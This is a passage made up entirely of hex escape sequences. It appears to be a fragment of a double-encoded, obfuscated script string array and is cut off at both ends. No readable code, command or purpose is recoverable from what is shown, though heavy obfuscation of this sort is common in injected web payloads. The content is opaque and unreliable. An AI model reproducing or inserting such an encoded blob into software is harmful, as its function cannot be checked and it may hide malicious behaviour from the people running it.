x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C